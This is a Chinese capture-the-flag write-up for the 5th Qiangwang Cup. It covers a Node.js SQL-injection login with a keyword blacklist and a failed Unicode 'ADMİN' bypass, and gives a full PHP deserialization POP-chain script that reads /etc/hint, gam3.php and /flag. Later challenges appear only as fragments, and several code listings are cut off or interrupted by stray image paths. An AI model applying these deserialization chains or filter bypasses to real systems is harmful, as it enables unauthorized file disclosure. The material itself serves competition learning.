第五届强网杯某些wp
1.SQL
这题是nodejs的题
F12提示得到源码:
const salt = random('Aa0', 40);
const HashCheck = sha256(sha256(salt + 'admin')).toString();
let filter = (data) => {
let blackwords = ['alter', 'insert', 'drop', 'delete', 'update', 'convert', 'chr', 'char', 'concat', 'reg', 'to', 'query'];
let flag = false;
if (typeof data !== 'string') return true;
blackwords.forEach((value, idx) => {
if (data.includes(value)) {
console.log(`filter: ${value}`);
return (flag = true);
}
});
let limitwords = ['substring', 'left', 'right', 'if', 'case', 'sleep', 'replace', 'as', 'format', 'union'];
limitwords.forEach((value, idx) => {
if (count(data, value) > 3){
console.log(`limit: ${value}`);
return (flag = true);
}
});
return flag;
}
app.get('/source', async (req, res, next) => {
fs.readFile('./source.txt', 'utf8', (err, data) => {
if (err) {
res.send(err);
}
else {
res.send(data);
}
});
});
app.all('/', async (req, res, next) => {
if (req.method == 'POST') {
if (req.body.username && req.body.password) {
let username = req.body.username.toLowerCase();
let password = req.body.password.toLowerCase();
if (username === 'admin') {
res.send(``);
return;
}
UserHash = sha256(sha256(salt + username)).toString();
if (UserHash !== HashCheck) {
res.send(``);
return;
}
if (filter(password)) {
res.send(``);
return;
}
let sql = `select password,username from users where username='${username}' and password='${password}';`;
client.query(sql, [], (err, data) => {
if (err) {
res.send(``);
return;
}
else {
if ((typeof data !== 'undefined') && (typeof data.rows[0] !== 'undefined') && (data.rows[0].password === password)) {
res.send(``);
return;
}
else {
res.send(``);
return;
}
}
});
}
}
res.render('index');
return;
});理论上这道题的username可以使用ADMİN来绕过,但实际失败了,怪事
const crypto=require('crypto');
const salt = 'Ao1';
//var obj=crypto.createHash('md5');
var obj=crypto.createHash('sha256');
var obj1=crypto.createHash('sha256');
obj.update(salt+'admin');
var str=obj.digest('hex');//hex是十六进制

console.log(str);
obj1.update(salt+'ADMIN'.toLowerCase());
var str1=obj1.digest('hex');//hex是十六进制
console.log(str1===str);
console.log('admin'==='ADMİN'.toLowerCase());
强网先锋-赌徒:
扫目录得到www.zip。
审计下源码发现是序列化:
name;
return 'ok';
}
public function __wakeup(){
echo "hi";
$this->_sayhello();
}
public function __get($cc){
echo "give you flag : ".$this->flag;
return ;
}
}
class Info
{
private $phonenumber=123123;
public $promise='I do';
public function __construct(){
$this->promise='I will not !!!!';
return $this->promise;
}
public function __toString(){
return $this->file['filename']->ffiillee['ffiilleennaammee'];
}
}
class Room
{
public $filename='/flag';
public $sth_to_set;
public $a='';
public function __get($name){
$function = $this->a;
return $function();
}
public function Get_hint($file){
$hint=base64_encode(file_get_contents($file));
echo $hint;
return ;
}
public function __invoke(){
$content = $this->Get_hint($this->filename);
echo $content;
}
}
if(isset($_GET['hello'])){
unserialize($_GET['hello']);
}else{
$hi = new Start();
}
?>
这里有三个类room,info和start,需要构造pop链使用文件包含读取文件,分析一下,
GET传入一个start的类,反序列化调用_sayhello方法。
_sayhello输出类中的name成员.
这里把name设置为room类.
最终的payload:
name;
return 'ok';
}
public function __wakeup(){
echo "hi";
$this->_sayhello();
}
public function __get($cc){
echo "give you flag : ".$this->flag;
return ;
}
}
class Info
{
private $phonenumber=123123;
public $promise='I do';
public function __construct(){
$this->promise='I will not !!!!';
return $this->promise;
}
public function __toString(){
return $this->file['filename']->ffiillee['ffiilleennaammee'];
}
}
class Room
{
public $filename='/flag';
public $sth_to_set;
public $a;
public function __get($name){
$function = $this->a;
return $function();
}
public function Get_hint($file){
$hint='fuck you';
echo $hint;
return ;
}
public function __invoke(){
$content = $this->Get_hint($this->filename);
echo $content;
}
}
$c = new Room();
$d = new Room();
$d->filename="/etc/hint";
$c->a = $d;
$b = new Info();
$b->file['filename'] = $c;
$a = new Start();
$a->name = $b;
$a->flag = "/etc/hint";
$pop = serialize($a);
echo urlencode($pop);
// unserialize($pop);
?>然后得到提示:
visit gam3.php
估计这就是赌徒这个题目的精髓了。
使用相同的payload读一下gam3.php:

游戏中心
猜硬币正反,连续猜对五次胜利
你已经猜对了次
= 5)
{
include "/flag";
}
?>
alert('验证码错误');";
}
$_SESSION['authcode'] = $arr[$newarr];
}
?>

发现了/flag。
同样的payload读取/flag拿到flag:
3.pop_master
访问题目中
LyQPV1($b);的txt得到16万行的源码。
有点无语。
4.[强网先锋]寻宝
提示1:
1024){
echo "第一层";
if(isset($num2) && strlen($num2) <= 4 && intval($num2 + 1) > 500000){
echo "第二层";
if(isset($num3) && '4bf21cd' === substr(md5($num3),0,7)){
echo "第三层";
if(!($num4 < 0)&&($num4 == 0)&&($num4 <= 0)&&(strlen($num4) > 6)&&(strlen($num4) < 8)&&isset($num4) ){
echo "第四层";
if(!isset($num5)||(strlen($num5)==0)) die("no");
$b=json_decode(@$num5);
if($y = $b === NULL){
if($y === true){
echo "第五层";
include 'KeY1lhv.php';
echo $KEY1;
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no111");
}
}
非数字